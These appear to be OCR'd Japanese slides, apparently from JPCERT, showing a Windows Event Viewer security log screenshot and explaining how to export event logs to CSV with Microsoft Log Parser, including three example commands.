| <ul> <li>■ イベント ビューアー (□-カル)</li> <li>&gt; ⇒ カスタム ビュー</li> <li>▼ Windows ログ</li> <li>※ Windows ログ</li> <li>※ Application</li> <li>※ セキュリティ</li> <li>Setup</li> <li>※ システム</li> <li>■ 転送されたイベント</li> </ul> | セキュリティ     イベント数: 28,964 (!) 新しいイベントが利用可能です     操       キーワード     日付と時刻     ソ・ヘ       Q、成功の監査     2016/09/23 16:05:10     M       Q、成功の監査     2016/09/23 16:05:10     M       Q、成功の監査     2016/09/23 16:05:10     M       Q、成功の監査     2016/09/23 16:05:10     M       Q、成功の監査     2016/09/23 16:05:10     M       Q、成功の監査     2016/09/23 16:05:10     M | 作 キュリティ ・ 、 保存されたログを開く かスタム ビューの作成 ログの消去                                                                                       |
| <ul> <li>&gt; 唱 アブリケーションとサービス ログ</li> <li>&gt; 唱 保存されたログ</li> <li>過 サブスクリプション</li> </ul>                                                                                                    | イベント 4688, Microsoft Windows security auditing.     X       全般     詳細       新しいプロセスが作成されました。       作成元サブジェクト:       セキュリモィ D       SYSTEM                                                                                                    | <ul> <li>7 現在のログをフィルター</li> <li>〕 プロパティ</li> <li>3 検索</li> <li>〕 すべてのイベントを名前をつけて保存</li> <li>このロクにタスクを設定</li> <li>素示</li> </ul> |
|                                                                                                    | ログの名前(M):     セキュリティ       リース(S):     Microsoft Windows security a       イベント ID(E):     4688       レベリム(L):     情報       ユーザー(U):     N/A       オペコード(Q):     情報       詳細情報(I):     イベント ログのヘルプ                                                                                                    | <ul> <li></li></ul>                                                                                                    |
|                                                                                                    |                                                                                                    | × ×                                                                                                    |



#### <u>Log Parserを使用して変換</u>

Log Parserは、マイクロソフトが提供す るログ取得ツール

SQL命令を使い、テキストやCSVなど様々な 形式に変換可能

#### 以下からダウンロードし、インストールする

https://www.microsoft.com/ja-jp/download/details.aspx?id=24659



#### <u>Log Parserを使用して変換</u>

#### 例1 イベントログをCSVで出力

LogParser.exe -i evt -o csv -stats:OFF
"select \* from [input]" > [output]

LogParser.exe

C:¥Program Files (x86)¥Log Parser

2.2¥LogParser.exe

#### ログフォルダ

C:¥Windows¥System32¥winevt¥Logs



#### <u>Log Parserを使用して変換</u>

#### 例2 特定のカラムをCSVで出力

LogParser.exe -i evt -o csv -stats:OFF
"select EventLog, RecordNumber,
TimeGenerated, TimeWritten, EventID,
EventType, EventTypeName, SourceName,
Strings, ComputerName from [input]" >
[output]

JPCERT

#### ログの準備

#### <u>Log Parserを使用して変換</u>

#### 例3 日時を指定してCSVで出力

```
LogParser.exe -i evt -o csv -stats:OFF -
resolveSIDs:ON "select EventLog,
RecordNumber, TimeGenerated, TimeWritten,
EventID, EventType, EventTypeName,
SourceName, Strings, ComputerName from
[input] WHERE TimeGenerated > '2016-11-01
00:00:00' AND TimeGenerated < '2016-11-02
00:00:00'" > [output]
```

JPCERT